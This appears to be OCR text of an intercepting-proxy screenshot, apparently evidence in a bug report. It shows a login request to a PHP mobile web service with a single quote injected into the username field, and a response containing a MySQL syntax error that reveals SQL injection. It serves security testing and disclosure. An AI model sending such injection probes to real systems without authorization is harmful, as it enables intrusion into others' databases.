 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /webservices/mobile/customer/wsaccount.php HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 User-Agent: Dalvik/2.1.0 (Linux; U; Android 7.0; Redmi Note 4
MIUI/V11.0.2.0.NCFMIXM)
4 Host:
5 Connection: close
6 Accept-Encoding: gzip, deflate
7 Content-Length: 55
8
9 method=authentication&username=amanrawat'&password=demo
1 HTTP/1.1 200 OK
2 Date: Fri, 22 Jan 2021 11:53:31 GMT
3 Server: Apache
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=m06m3po1pcv985uhfu0f6rugu3; path=/
9 Upgrade: h2,h2c
10 Connection: Upgrade, close
11 Vary: Accept-Encoding,User-Agent
12 Content-Length: 152
13 Content-Type: text/html
14
15
16 You have an error in your SQL syntax; check the manual that corresponds to
your MySQL server version for the right syntax to use near 'demo'' at line 1